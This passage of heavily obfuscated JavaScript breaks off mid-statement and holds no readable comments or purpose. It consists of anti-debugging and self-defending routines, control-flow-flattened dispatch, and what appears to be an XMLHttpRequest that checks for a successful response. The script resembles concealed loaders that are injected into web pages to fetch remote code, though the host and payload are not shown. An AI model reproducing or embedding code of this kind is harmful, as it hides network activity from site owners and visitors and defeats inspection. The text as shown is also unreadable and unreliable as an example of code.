_0x2b3220=rYJwnH[_0x485831(-0x1b3,-0x227,'zkWx',-0x104,-0x303)](_0x4b3bc6,rYJwnH[_0x52246e('%EOX',0x674,0x652,0x54e,0x67e)](rYJwnH[_0x485831(-0x1de,-0x30b,'26ln',-0x332,-0x409)](rYJwnH[_0x52246e('qnn6',0x69d,0x56e,0x5aa,0x632)],rYJwnH[_0x52246e('zkWx',0x668,0x5da,0x486,0x5d3)]),');'));_0x208e1d=rYJwnH[_0x22637d(-0xc7,0x61,0x165,'6fPx',-0xcc)](_0x2b3220);}});_0xc0620e[_0x34e588(0x24a,0x11d,'UZ2%',0x124,0x244)](_0x11b0b8);var _0x16b0c7=(function(){function _0x60606e(_0x25b47d,_0x34c0e0,_0x586e64,_0x302ff2,_0x20463b){return _0x489c0a(_0x34c0e0,_0x34c0e0-0x1d1,_0x586e64-0xdb,_0x586e64-0x103,_0x20463b-0xcc);}function _0x19b9b1(_0x479a49,_0x2da433,_0x1d8f27,_0xe34047,_0x406354){return _0x2e78b6(_0x479a49-0x152,_0x2da433,_0x406354-0x529,_0xe34047-0x1e,_0x406354-0x1db);}function _0x2ca961(_0x4d50b1,_0x5c5a86,_0x464be7,_0x196edb,_0x15d211){return _0x489c0a(_0x5c5a86,_0x5c5a86-0xff,_0x464be7-0x115,_0x15d211-0x596,_0x15d211-0xe5);}function _0x25df1b(_0x4f08ca,_0x2785cb,_0x223d86,_0x1b83f4,_0x24cdfc){return _0x13c9bc(_0x4f08ca-0x23,_0x2785cb-0xee,_0x223d86-0x179,_0x223d86-0x386,_0x2785cb);}function _0x4ca94b(_0x19927b,_0xd8a30e,_0x5749c6,_0x4ee73a,_0xb11fe7){return _0x13c9bc(_0x19927b-0xb8,_0xd8a30e-0xff,_0x5749c6-0x108,_0xd8a30e-0xf0,_0x19927b);}var _0x51cb2b={'LZWaS':_0xc0620e[_0x25df1b(0x550,'ljsA',0x588,0x496,0x5cb)],'lgJAo':_0xc0620e[_0x25df1b(0x566,'26ln',0x5c7,0x4f8,0x508)],'yaKMn':function(_0x51f4bd,_0x470005){function _0x3fff48(_0x3a499d,_0x52bf93,_0x4b0e11,_0x473ee9,_0x2a6e98){return _0x4ca94b(_0x3a499d,_0x2a6e98- -0x8c,_0x4b0e11-0x104,_0x473ee9-0x1b9,_0x2a6e98-0x89);}return _0xc0620e[_0x3fff48(']S0Z',0x191,0x307,0xc7,0x1f7)](_0x51f4bd,_0x470005);},'Wpqhq':_0xc0620e[_0x4ca94b('2Jaj',0x308,0x3d2,0x1b6,0x461)],'sZSLI':function(_0xb788a9,_0x49a448){function _0x12016b(_0x569927,_0x38a841,_0x3e0468,_0xdbbee2,_0x2d1b8b){return _0x19b9b1(_0x569927-0x104,_0x569927,_0x3e0468-0xdc,_0xdbbee2-0x41,_0x2d1b8b-0x10f);}return _0xc0620e[_0x12016b('lSf8',0x4a7,0x457,0x48c,0x4d5)](_0xb788a9,_0x49a448);},'AeZzE':_0xc0620e[_0x19b9b1(0x565,'9%V3',0x368,0x3b5,0x41f)],'WVTAg':_0xc0620e[_0x2ca961(0x581,'4k)X',0x451,0x53a,0x493)],'WKksv':_0xc0620e[_0x4ca94b('ttjx',0x22c,0x2e9,0x339,0x37e)]};if(_0xc0620e[_0x2ca961(0x590,'7BL*',0x56e,0x631,0x601)](_0xc0620e[_0x2ca961(0x65b,')Be$',0x5b1,0x4ae,0x554)],_0xc0620e[_0x2ca961(0x62b,'mIii',0x5f0,0x727,0x5f8)])){var _0x11c969=_0x424233?function(){function _0x18e06a(_0x293a4b,_0x142b87,_0x260325,_0x39b90e,_0x8036b7){return _0x25df1b(_0x293a4b-0x7a,_0x8036b7,_0x260325- -0x1b9,_0x39b90e-0x92,_0x8036b7-0x32);}if(_0xfa2e66){var _0x5cfba6=_0x210d00[_0x18e06a(0x2cb,0x435,0x34e,0x3af,'l!sp')](_0x508c56,arguments);return _0x25bbf5=null,_0x5cfba6;}}:function(){};return _0x245b0a=![],_0x11c969;}else{var _0x2a5c1b=!![];return function(_0x5bf3c6,_0x435334){function _0x5044e9(_0x658de7,_0xa408d8,_0x10b654,_0xf1b70a,_0x113d56){return _0x25df1b(_0x658de7-0x78,_0xf1b70a,_0x658de7- -0x59d,_0xf1b70a-0x13e,_0x113d56-0x1d2);}function _0x31115c(_0x8144cc,_0x3914f9,_0x2420d6,_0x2509bf,_0x2b0812){return _0x60606e(_0x8144cc-0x180,_0x2420d6,_0x2509bf-0x48d,_0x2509bf-0x134,_0x2b0812-0x1f1);}function _0x41eb0a(_0x307b37,_0x254cc4,_0x4d364d,_0x4fdd9f,_0x2fb4b7){return _0x19b9b1(_0x307b37-0x16f,_0x2fb4b7,_0x4d364d-0x1df,_0x4fdd9f-0x3d,_0x4fdd9f- -0xcb);}function _0x3b453c(_0x8ff60,_0x5ce4c9,_0x164c70,_0x324103,_0x2f96d8){return _0x4ca94b(_0x164c70,_0x5ce4c9- -0x9c,_0x164c70-0xd9,_0x324103-0xa4,_0x2f96d8-0x4d);}if(_0x51cb2b[_0x5044e9(0x123,0x10b,0x11a,'Fcij',0x231)](_0x51cb2b[_0x5044e9(0x3d,0x46,-0x4b,'PJG@',-0xdb)],_0x51cb2b[_0x5044e9(-0xc0,0x9e,-0x15f,'gH$Q',-0x6c)])){var _0x2807c0=_0x4099ac[_0x41eb0a(0x577,0x3da,0x4a2,0x434,'Rp^w')](_0x4490e0,arguments);return _0x29d1a8=null,_0x2807c0;}else{var _0x2b7b7e=_0x2a5c1b?function(){var _0xe658b9={};function _0x4bd7cf(_0x4721f8,_0x5a4860,_0x403fea,_0x23fe76,_0x3aa073){return _0x3b453c(_0x4721f8-0xe1,_0x23fe76- -0x347,_0x5a4860,_0x23fe76-0x1a6,_0x3aa073-0xe7);}function _0x1e85d7(_0x56fdd,_0x5ee023,_0x196511,_0x191668,_0x23bf7a){return _0x5044e9(_0x56fdd- -0x61,_0x5ee023-0x119,_0x196511-0xcc,_0x23bf7a,_0x23bf7a-0x1ef);}_0xe658b9[_0x4bd7cf(-0x39,'7EwM',-0x23c,-0x176,-0xb3)]=_0x51cb2b[_0x4bd7cf(-0x2e6,'l!sp',-0x1fe,-0x244,-0x338)],_0xe658b9[_0x4bd7cf(0xb5,'iiFZ',-0x50,-0xae,-0x1c5)]=_0x51cb2b[_0x1ff212(0x36e,0x27c,0x3e8,'y3EV',0x366)];function _0x2dca23(_0x502f66,_0x251490,_0x1e6ccc,_0x33448f,_0x30fe69){return _0x5044e9(_0x30fe69- -0xf5,_0x251490-0x38,_0x1e6ccc-0x184,_0x502f66,_0x30fe69-0x154);}var _0xaf9929=_0xe658b9;function _0x5db188(_0x33f1c6,_0x53bdf2,_0x1e12a3,_0x5d59f9,_0x4eee76){return _0x5044e9(_0x33f1c6-0x2cf,_0x53bdf2-0xb4,_0x1e12a3-0x18e,_0x1e12a3,_0x4eee76-0xf1);}function _0x1ff212(_0xa0893,_0x26cfed,_0x58b2f6,_0x2e17f5,_0x281462){return _0x3b453c(_0xa0893-0x77,_0xa0893- -0x13,_0x2e17f5,_0x2e17f5-0xb7,_0x281462-0x1f3);}if(_0x51cb2b[_0x1ff212(0x2bb,0x2ce,0x313,'[N9f',0x210)](_0x51cb2b[_0x1ff212(0x1a3,0x2f0,0x128,'UZ2%',0x218)],_0x51cb2b[_0x5db188(0x261,0x397,'eZy4',0x342,0x1b3)]))return function(_0x2f1ed8){}[_0x4bd7cf(0xa3,'lmDM',-0x142,-0x55,-0x91)+_0x1e85d7(-0x17c,-0x103,-0x15e,-0x21f,'4k)X')+'r'](oMBtAW[_0x2dca23('y3EV',-0x1f,0xc1,-0x66,0xa)])[_0x1ff212(0xdd,0x1c4,-0x31,'%EOX',0xd5)](oMBtAW[_0x5db188(0x159,0xb9,'l!sp',0x127,0x22f)]);else{if(_0x435334){if(_0x51cb2b[_0x1ff212(0x2d4,0x3bb,0x426,'%EOX',0x181)](_0x51cb2b[_0x4bd7cf(-0x316,'7BL*',-0x321,-0x276,-0x1ac)],_0x51cb2b[_0x1ff212(0x338,0x23d,0x31d,'7EwM',0x274)])){var _0x225964=_0x435334[_0x1e85d7(-0xdd,-0x1e9,0x62,-0x14f,'N^0u')](_0x5bf3c6,arguments);return _0x435334=null,_0x225964;}else{var _0xc82c04=_0x1d36b9[_0x1e85d7(0xce,-0x37,0x1bb,0x11f,'8PEk')](_0x5f1f1c,arguments);return _0x18affd=null,_0xc82c04;}}}}:function(){};return _0x2a5c1b=![],_0x2b7b7e;}};}}());function _0x2e78b6(_0x4d35fc,_0x540d0a,_0x2313cc,_0x3b1473,_0x4d782a){return _0x3feeea(_0x2313cc- -0x44a,_0x540d0a-0xad,_0x2313cc-0x144,_0x540d0a,_0x4d782a-0x1aa);}function _0xffa734(_0x12fbf5,_0x28e4bf,_0x20b159,_0x5eec37,_0x3cee67){return _0x2df75a(_0x12fbf5-0x18f,_0x28e4bf,_0x20b159-0x1ad,_0x5eec37- -0x70,_0x3cee67-0x41);}function _0x34e588(_0x5e3be7,_0x4b7b00,_0x4b9f95,_0x49d0e2,_0x12420e){return _0x304712(_0x5e3be7-0x73,_0x4b7b00-0x66,_0x4b9f95-0xbe,_0x49d0e2- -0xff,_0x4b9f95);}(function(){function _0x56126d(_0x28e561,_0x520c0f,_0x1a28c6,_0x4cbfae,_0x5b4849){return _0x489c0a(_0x4cbfae,_0x520c0f-0x181,_0x1a28c6-0xa7,_0x5b4849-0x430,_0x5b4849-0x65);}var _0x5573c0={'VvKID':function(_0x3767ac,_0x202c45){function _0x357cdd(_0x23ad41,_0x2c6f2b,_0x3f4de4,_0x2be3eb,_0x5f1ead){return _0x27a4(_0x3f4de4- -0xd,_0x2be3eb);}return _0xc0620e[_0x357cdd(0xeb,0xaf,0xed,'eZy4',0x15f)](_0x3767ac,_0x202c45);},'cYLIo':function(_0x244aed,_0x1e75ad){function _0x11ff82(_0x4c5904,_0xcfc261,_0x5d5b62,_0x1fc34f,_0x30f350){return _0x27a4(_0x5d5b62- -0x8a,_0xcfc261);}return _0xc0620e[_0x11ff82(0x288,'Rp^w',0x159,0x218,0x296)](_0x244aed,_0x1e75ad);},'RQDJh':_0xc0620e[_0x56126d(0x335,0x288,0x439,'[N9f',0x388)],'BazxM':_0xc0620e[_0x56126d(0x264,0x26f,0x3a3,'y3EV',0x2da)],'dHHKP':function(_0x8c2b13){function _0x1006a7(_0x2454fa,_0x22d416,_0x1d6e6e,_0x3843ec,_0x39f7f0){return _0x321aee(_0x2454fa,_0x22d416-0x9e,_0x39f7f0-0x1f7,_0x3843ec-0x15c,_0x39f7f0-0x116);}return _0xc0620e[_0x1006a7('(kbC',0x402,0x269,0x1d9,0x33b)](_0x8c2b13);},'UfnvT':function(_0x236338,_0x422513){function _0x1093ed(_0x549d63,_0x372ea1,_0x18d170,_0x53ddd0,_0x25b2aa){return _0x56126d(_0x549d63-0x14f,_0x372ea1-0x1a5,_0x18d170-0x136,_0x18d170,_0x53ddd0- -0x80);}return _0xc0620e[_0x1093ed(0x23e,0x235,'ljsA',0x206,0x222)](_0x236338,_0x422513);},'VxCNN':_0xc0620e[_0x321aee('EngV',0x3a,0x17d,0x4e,0xef)],'rMLkx':_0xc0620e[_0x56126d(0x2ad,0x355,0x3ae,'ip3^',0x2ee)],'JBNzf':_0xc0620e[_0x56126d(0x260,0x17e,0x194,'ip3^',0x293)]};function _0xe6affc(_0x1d43e6,_0x145bb2,_0x2506d2,_0x2c2001,_0x477be9){return _0xffa734(_0x1d43e6-0x5c,_0x477be9,_0x2506d2-0x81,_0x2c2001-0x394,_0x477be9-0x48);}function _0x321aee(_0x3ae54d,_0xa7a02d,_0x2b7dfa,_0x247846,_0x32ae35){return _0x13c9bc(_0x3ae54d-0xe2,_0xa7a02d-0x172,_0x2b7dfa-0x165,_0x2b7dfa- -0x147,_0x3ae54d);}function _0x44b08b(_0x1cb8fd,_0x18ab0a,_0x438507,_0x196709,_0x111bd0){return _0x2e78b6(_0x1cb8fd-0x1be,_0x111bd0,_0x1cb8fd-0x26d,_0x196709-0xd0,_0x111bd0-0xf6);}function _0x5d9a37(_0x145912,_0x50465c,_0x54b37b,_0x40fc3c,_0x1d74cf){return _0xffa734(_0x145912-0xc,_0x54b37b,_0x54b37b-0x3d,_0x145912-0x179,_0x1d74cf-0x2e);}_0xc0620e[_0x5d9a37(0x1c3,0x1ca,'Dj(d',0x99,0x2fb)](_0xc0620e[_0xe6affc(0x2db,0x4c7,0x3a4,0x41c,'y3EV')],_0xc0620e[_0x44b08b(0x1a3,0x15e,0xe1,0x1bc,'Xu^W')])?_0xc0620e[_0xe6affc(0x35e,0x561,0x359,0x423,'7BL*')](_0x16b0c7,this,function(){function _0x5e8d8a(_0x1257ff,_0x1af0fe,_0x3154ba,_0x558f32,_0x131c79){return _0x5d9a37(_0x1af0fe-0x123,_0x1af0fe-0x19e,_0x1257ff,_0x558f32-0x14b,_0x131c79-0x190);}function _0x491f07(_0x1eac6d,_0x38ea08,_0x50bfb0,_0x3cb676,_0x13dc22){return _0x44b08b(_0x1eac6d- -0xcf,_0x38ea08-0xe7,_0x50bfb0-0x10f,_0x3cb676-0x188,_0x50bfb0);}function _0xbaf3c9(_0x5d99c1,_0x146f6e,_0x405d10,_0x25902d,_0x1db46a){return _0xe6affc(_0x5d99c1-0x1aa,_0x146f6e-0x129,_0x405d10-0x15f,_0x146f6e- -0x64c,_0x25902d);}function _0x2572d1(_0x46944d,_0x593ee1,_0x5f3c32,_0x1b0468,_0x679d6b){return _0x5d9a37(_0x679d6b- -0x2aa,_0x593ee1-0x118,_0x5f3c32,_0x1b0468-0xec,_0x679d6b-0xb4);}var _0x48cd99={'zozno':function(_0x1e2b20,_0x172440){function _0x39cf94(_0x460c67,_0x12fe33,_0x400cc8,_0x4c6ebf,_0x4f97ac){return _0x27a4(_0x400cc8-0xb1,_0x12fe33);}return _0xc0620e[_0x39cf94(0xfc,'ljsA',0x202,0x1de,0x20e)](_0x1e2b20,_0x172440);}};function _0x543ada(_0x4a17fd,_0x3b1230,_0x23fbc0,_0x250c40,_0x255690){return _0x44b08b(_0x250c40-0x19a,_0x3b1230-0x4b,_0x23fbc0-0xd5,_0x250c40-0x182,_0x23fbc0);}if(_0xc0620e[_0x2572d1(-0x1fc,-0x7b,'7EwM',0x3,-0xd3)](_0xc0620e[_0x2572d1(0x56,-0x7f,'N^0u',-0x69,0x5f)],_0xc0620e[_0x2572d1(-0x79,-0x39,']S0Z',0x133,0x5a)])){var _0x171a6c=dUFOsa[_0x491f07(0x148,0x24b,'[N9f',0x232,0x12c)](_0x142ba9,dUFOsa[_0x543ada(0x239,0x426,'N^0u',0x324,0x216)](dUFOsa[_0xbaf3c9(-0x201,-0x121,-0x6c,'7EwM',-0x14f)](dUFOsa[_0x543ada(0x236,0x3e5,']S0Z',0x331,0x44e)],dUFOsa[_0x491f07(0x166,0x2a3,'7BL*',0x1e9,0xe9)]),');'));_0x3fc2c6=dUFOsa[_0x543ada(0x4a8,0x477,'PJG@',0x36f,0x31a)](_0x171a6c);}else{var _0x1899ad=new RegExp(_0xc0620e[_0x543ada(0xb3,0x215,'Rp^w',0x1e3,0x252)]),_0x3f92d6=new RegExp(_0xc0620e[_0xbaf3c9(-0xcb,-0xb7,-0x13,'r2Ua',-0x188)],'i'),_0x1cf410=_0xc0620e[_0x2572d1(-0x244,-0xd9,'qnn6',-0x1c6,-0x162)](_0x28e3cd,_0xc0620e[_0x5e8d8a('Gna2',0x292,0x3c8,0x3af,0x3bd)]);if(!_0x1899ad[_0x491f07(0x51,-0x105,'JM@C',-0x81,0x11e)](_0xc0620e[_0x2572d1(-0xc4,0x9f,'2Jaj',-0x65,-0xb9)](_0x1cf410,_0xc0620e[_0x491f07(-0x15,-0xef,'lSf8',0x37,-0x7d)]))||!_0x3f92d6[_0x543ada(0x390,0x3c1,'[N9f',0x3ab,0x33d)](_0xc0620e[_0x491f07(-0xd2,0x3c,'8PEk',-0x1a4,-0x1cc)](_0x1cf410,_0xc0620e[_0x2572d1(-0x229,-0x92,'*IpW',0x7c,-0xc7)]))){if(_0xc0620e[_0xbaf3c9(-0x320,-0x205,-0x183,'8PEk',-0x126)](_0xc0620e[_0x2572d1(0x111,0xbf,'26ln',0x1a0,0xb9)],_0xc0620e[_0xbaf3c9(-0x369,-0x2a5,-0x3a2,'lSf8',-0x3c1)]))_0xc0620e[_0x2572d1(0xd8,0x161,'F(GV',0x87,0x89)](_0x1cf410,'0');else{var _0x227063=_0x1d58b5?function(){function _0x247f1a(_0x56a4ab,_0x12715c,_0x5de41d,_0x3f9b5a,_0x31ce91){return _0x5e8d8a(_0x3f9b5a,_0x5de41d- -0xb8,_0x5de41d-0x23,_0x3f9b5a-0x173,_0x31ce91-0x11a);}if(_0x4bbbdb){var _0x3c6be1=_0x499962[_0x247f1a(0x2ab,0x261,0x206,'a[[w',0x31e)](_0x58286c,arguments);return _0xa6b2cc=null,_0x3c6be1;}}:function(){};return _0xa46fca=![],_0x227063;}}else _0xc0620e[_0xbaf3c9(-0x65,-0xbd,-0x160,'7BL*',-0x134)](_0xc0620e[_0x2572d1(0x13d,0x11c,'8PEk',0x69,0xf9)],_0xc0620e[_0x543ada(0x347,0xda,'iQOt',0x222,0x210)])?_0xc0620e[_0x2572d1(-0x54,0x104,'x6$c',0x6f,0x110)](_0x28e3cd):pHiIBf[_0xbaf3c9(-0x131,-0x83,-0xdf,'mIii',-0xdb)](_0x1c8bb7,-0x2453+0xd4b+0x4*0x5c2);}})():function(){return![];}[_0x5d9a37(0x2b3,0x2a9,'lSf8',0x1e1,0x2a9)+_0x44b08b(0x11d,0x25d,0x7e,0x15,'26ln')+'r'](dUFOsa[_0x5d9a37(0x2aa,0x3fa,'Xu^W',0x389,0x152)](dUFOsa[_0x5d9a37(0x169,0xa6,'26ln',0x1c9,0x2b8)],dUFOsa[_0x56126d(0x4ad,0x349,0x2b3,']WxG',0x400)]))[_0x321aee('lmDM',0x160,0xa0,0x42,0x9c)](dUFOsa[_0x321aee('XHiJ',-0x111,-0x92,0xa0,-0x1b8)]);}());var _0x42db8c=(function(){function _0x1258e0(_0x3bd7c1,_0x52cbe4,_0x36a83e,_0x417dac,_0x32cbb8){return _0x13c9bc(_0x3bd7c1-0x30,_0x52cbe4-0x11c,_0x36a83e-0xf6,_0x417dac-0x339,_0x36a83e);}function _0x42d155(_0x5059d4,_0x51f9e8,_0x488268,_0x10b78a,_0x61ea09){return _0x13c9bc(_0x5059d4-0x192,_0x51f9e8-0x1d,_0x488268-0x153,_0x488268- -0x310,_0x10b78a);}function _0x5ca5ef(_0x1bc257,_0x1fa173,_0x255d35,_0x916d25,_0x71c8a3){return _0x489c0a(_0x916d25,_0x1fa173-0x199,_0x255d35-0x27,_0x255d35-0xa,_0x71c8a3-0x11d);}var _0x1ac198={'KqMVY':_0xc0620e[_0x1258e0(0x5ae,0x3f1,'qnn6',0x501,0x4f9)],'ijTXm':_0xc0620e[_0x3078b0(0x29c,'ttjx',0x34f,0x2ed,0x2d1)],'DuuLq':function(_0x21399f,_0x2360a1){function _0x14ce09(_0x18d40b,_0x52da0,_0x2a78c2,_0x57ce58,_0x457e38){return _0x1258e0(_0x18d40b-0x1c3,_0x52da0-0x15a,_0x2a78c2,_0x52da0- -0x33a,_0x457e38-0xa);}return _0xc0620e[_0x14ce09(0x2a9,0x33e,'gH$Q',0x3f8,0x242)](_0x21399f,_0x2360a1);},'zViyv':_0xc0620e[_0x1258e0(0x4cf,0x78d,'Xu^W',0x627,0x5c4)],'SCwhE':function(_0x42d757,_0x44adc7){function _0xc9c4ea(_0x4836fe,_0x369989,_0x18e14c,_0x486cef,_0x289cd4){return _0x5ca5ef(_0x4836fe-0xd3,_0x369989-0x1bc,_0x4836fe-0xa7,_0x369989,_0x289cd4-0x18e);}return _0xc0620e[_0xc9c4ea(0x10f,'EngV',-0x22,0x20c,0x137)](_0x42d757,_0x44adc7);},'YlBeU':function(_0x32cd94,_0x46c6d5){function _0x19114f(_0x4a19b6,_0x554589,_0x3f2abb,_0x54aaa0,_0x132e94){return _0x5ca5ef(_0x4a19b6-0x169,_0x554589-0x126,_0x54aaa0-0x428,_0x4a19b6,_0x132e94-0x5d);}return _0xc0620e[_0x19114f(')Be$',0x48d,0x2e3,0x3a1,0x4ce)](_0x32cd94,_0x46c6d5);},'YNLeu':function(_0x4a013a,_0x5df64e){function _0x2fd0df(_0x2b8f51,_0x589f9c,_0x266841,_0x516781,_0x5d93c0){return _0x3078b0(_0x5d93c0- -0x14e,_0x589f9c,_0x266841-0x39,_0x516781-0x134,_0x5d93c0-0x176);}return _0xc0620e[_0x2fd0df(0x250,'sy6$',0x1c2,0x15f,0x15c)](_0x4a013a,_0x5df64e);},'xvYmD':_0xc0620e[_0x5ca5ef(0x214,-0xa4,0xc1,'PJG@',0x160)],'jFluS':_0xc0620e[_0x1258e0(0x5bf,0x596,'UZ2%',0x572,0x635)],'yXDKK':_0xc0620e[_0x5ca5ef(-0x1d7,-0x1f0,-0xe6,'[N9f',-0xf3)],'aAQki':function(_0x1b3d2a,_0x343746){function _0x51291a(_0x495e79,_0x47431e,_0x2d25da,_0x49fba2,_0x5927fa){return _0x3efa9c(_0x495e79,_0x47431e-0xc,_0x2d25da-0x113,_0x49fba2-0x725,_0x5927fa-0x1ac);}return _0xc0620e[_0x51291a('YEqY',0x6ff,0x64d,0x67f,0x71c)](_0x1b3d2a,_0x343746);},'NFLYk':_0xc0620e[_0x42d155(-0x2ce,-0x1a2,-0x251,'*IpW',-0x255)],'DvJmP':_0xc0620e[_0x3078b0(0x144,'Xu^W',0x268,0x1c4,0x10a)]};function _0x3efa9c(_0x10d2be,_0x4bb802,_0x1685aa,_0x3d5374,_0x4e4e22){return _0xffa734(_0x10d2be-0x7d,_0x10d2be,_0x1685aa-0xe5,_0x3d5374- -0x2a0,_0x4e4e22-0x13b);}function _0x3078b0(_0x1e6da2,_0x36ca16,_0x300678,_0x1d6ef7,_0xf0b552){return _0xffa734(_0x1e6da2-0x36,_0x36ca16,_0x300678-0x36,_0x1e6da2-0x12d,_0xf0b552-0x13f);}if(_0xc0620e[_0x3efa9c('tkbs',-0x1b8,-0x2c0,-0x1be,-0x1ea)](_0xc0620e[_0x1258e0(0x61e,0x5ab,'8PEk',0x598,0x64a)],_0xc0620e[_0x3078b0(0x14d,'4k)X',0x284,0xec,0x1e5)])){if(_0x59a43b){var _0x5e5127=_0x213255[_0x3078b0(0x16d,'r2Ua',0x2b8,0x215,0x1c0)](_0xb79514,arguments);return _0x11f705=null,_0x5e5127;}}else{var _0x1afc66=!![];return function(_0x15365e,_0x449d3a){function _0x1ffff6(_0xc417b3,_0x7c2877,_0x12060b,_0x1c8a42,_0x448479){return _0x3efa9c(_0x12060b,_0x7c2877-0x180,_0x12060b-0x1b9,_0xc417b3-0x646,_0x448479-0x4);}function _0xb6b5eb(_0x5d9243,_0x252d84,_0x570022,_0x5994ea,_0x5dca2e){return _0x5ca5ef(_0x5d9243-0x1ba,_0x252d84-0xb,_0x570022-0x61e,_0x5dca2e,_0x5dca2e-0xc0);}function _0x864ede(_0x49ecab,_0x94e0be,_0x46ab3c,_0xd2795,_0x1ccef7){return _0x3078b0(_0x1ccef7-0x117,_0x94e0be,_0x46ab3c-0x129,_0xd2795-0x1c5,_0x1ccef7-0xfe);}function _0x5cd8bf(_0x3b57d1,_0x3906a0,_0x3993b0,_0x3845ba,_0x437a26){return _0x3078b0(_0x437a26-0x201,_0x3993b0,_0x3993b0-0x139,_0x3845ba-0x11e,_0x437a26-0x19e);}function _0x379bf7(_0x2dff6d,_0x317583,_0x34a1a6,_0x356c9d,_0x11733d){return _0x1258e0(_0x2dff6d-0x8,_0x317583-0x34,_0x11733d,_0x34a1a6- -0x3df,_0x11733d-0xb4);}if(_0x1ac198[_0x1ffff6(0x398,0x437,'ip3^',0x302,0x46a)](_0x1ac198[_0xb6b5eb(0x6ac,0x4b5,0x5bc,0x539,'F(GV')],_0x1ac198[_0x5cd8bf(0x23f,0x325,'Rp^w',0x1fc,0x2ee)])){var _0x4a4568=_0x1afc66?function(){var _0x44c082={'DKPkE':_0x1ac198[_0x2f4d49(0x35b,0x37f,0x21e,0x115,'6fPx')],'svZCh':_0x1ac198[_0x2d2351(0x67c,0x54e,0x5c4,'4k)X',0x60d)],'nulzJ':function(_0x37c891,_0x507c4a){function _0x31f897(_0x28533e,_0x23544f,_0x29c5ca,_0x416b87,_0x421a85){return _0x2f4d49(_0x28533e-0x7c,_0x23544f-0x162,_0x421a85-0x2e6,_0x416b87-0x1dc,_0x28533e);}return _0x1ac198[_0x31f897('Xu^W',0x653,0x4e0,0x42a,0x53d)](_0x37c891,_0x507c4a);},'YSKap':_0x1ac198[_0x2f4d49(0x2c,0x184,0x15d,0x245,'y3EV')],'KEtWt':function(_0x25f847,_0x2dd374){function _0x592a36(_0x545ebd,_0x43be7d,_0x4edd83,_0x3f1359,_0xf3020){return _0x2f4d49(_0x545ebd-0x10f,_0x43be7d-0xde,_0x3f1359- -0x1c5,_0x3f1359-0x139,_0xf3020);}return _0x1ac198[_0x592a36(0x153,0x65,0x97,-0x15,'sy6$')](_0x25f847,_0x2dd374);},'rzOnl':function(_0x73e406,_0x56fdc8){function _0x2ac12b(_0x173afd,_0x45555a,_0x467ce4,_0x600cde,_0xa86c53){return _0x3dd096(_0x173afd-0x1cb,_0x467ce4,_0x467ce4-0x112,_0x173afd-0x3df,_0xa86c53-0xa7);}return _0x1ac198[_0x2ac12b(0x556,0x55a,'JM@C',0x672,0x3fa)](_0x73e406,_0x56fdc8);}};function _0x4dd97d(_0x498de2,_0x46392d,_0xdd02bf,_0x40a29f,_0xa4603d){return _0x1ffff6(_0x498de2-0xd6,_0x46392d-0x1ad,_0xdd02bf,_0x40a29f-0x102,_0xa4603d-0x82);}function _0x2d2351(_0x4fa1e4,_0x1d8f5b,_0x1925d6,_0x5c7536,_0x3dc645){return _0x1ffff6(_0x1925d6-0x4c,_0x1d8f5b-0x131,_0x5c7536,_0x5c7536-0xfb,_0x3dc645-0x1a6);}function _0x54f6f5(_0x179d1b,_0x52c28e,_0x36a7c1,_0x236a1a,_0x5874b0){return _0xb6b5eb(_0x179d1b-0x113,_0x52c28e-0xd2,_0x5874b0- -0xa3,_0x236a1a-0x9c,_0x236a1a);}function _0x2f4d49(_0x26f1b8,_0x2a589f,_0x482d89,_0x255088,_0x2af0b6){return _0x5cd8bf(_0x26f1b8-0x11f,_0x2a589f-0x1d5,_0x2af0b6,_0x255088-0xbd,_0x482d89- -0x2ce);}function _0x3dd096(_0x3e41dc,_0x5a4a37,_0x19c700,_0x544110,_0x7dc78){return _0x5cd8bf(_0x3e41dc-0x41,_0x5a4a37-0x99,_0x5a4a37,_0x544110-0x186,_0x544110- -0x303);}if(_0x1ac198[_0x4dd97d(0x63d,0x782,'8PEk',0x62a,0x73f)](_0x1ac198[_0x2d2351(0x3ad,0x3e0,0x3f2,'Dj(d',0x468)],_0x1ac198[_0x2f4d49(0x16d,0x215,0x29d,0x3af,'mIii')])){var _0x2e3394=_0x44c082[_0x4dd97d(0x561,0x512,'EngV',0x56f,0x538)][_0x2f4d49(0x1ac,-0x81,0xcd,0x19,'ip3^')]('|'),_0x4caf97=-0x110+0x9a7*-0x1+-0x1*-0xab7;while(!![]){switch(_0x2e3394[_0x4caf97++]){case'0':var _0x5cb67d=new _0x317d85();continue;case'1':_0x5cb67d[_0x3dd096(0x25,'F(GV',0x119,0x31,0x182)+_0x54f6f5(0x2a0,0x4dd,0x2d8,'[N9f',0x3cd)+_0x54f6f5(0x55b,0x483,0x6ec,'x6$c',0x596)+_0x4dd97d(0x4b7,0x580,'YEqY',0x58b,0x566)]=function(){function _0x247676(_0x1e25ce,_0x568408,_0x6fcbec,_0x486478,_0x2ce9b5){return _0x2d2351(_0x1e25ce-0x5,_0x568408-0x121,_0x486478- -0x4e7,_0x568408,_0x2ce9b5-0x77);}function _0x403b80(_0x18deaa,_0x1a4cac,_0x1526fd,_0x1fffd5,_0x53f266){return _0x54f6f5(_0x18deaa-0xa1,_0x1a4cac-0x128,_0x1526fd-0xab,_0x1a4cac,_0x1526fd- -0x318);}function _0x8ff206(_0x1ec5e2,_0x3fbbab,_0x488d05,_0x5786eb,_0x5391bb){return _0x2d2351(_0x1ec5e2-0x20,_0x3fbbab-0x1c9,_0x1ec5e2- -0x3a0,_0x5391bb,_0x5391bb-0x179);}function _0x26975f(_0xb4c475,_0x34d6a4,_0x5c91ed,_0xea9fca,_0x12469d){return _0x3dd096(_0xb4c475-0x53,_0xea9fca,_0x5c91ed-0x80,_0x5c91ed-0x3f0,_0x12469d-0x148);}function _0x337b09(_0x1b1ca7,_0x55549a,_0x4ba836,_0xbbde86,_0xe6736d){return _0x3dd096(_0x1b1ca7-0x8d,_0xbbde86,_0x4ba836-0x126,_0x1b1ca7-0x222,_0xe6736d-0x7f);}if(_0x3ba76b[_0x337b09(0x3df,0x498,0x35c,'tkbs',0x3c2)](_0x5cb67d[_0x337b09(0x28e,0x26e,0x2b8,'tkbs',0x1df)+_0x26975f(0x66b,0x766,0x693,'F(GV',0x7be)],-0xb67+-0x565+0x10d0)&&_0x3ba76b[_0x337b09(0x245,0x247,0x1b0,'*IpW',0x376)](_0x5cb67d[_0x8ff206(0x10a,0x158,0x15a,0x1b0,'ttjx')+'s'],0x20bf+-0x33f*0x9+-0x2c0)){var 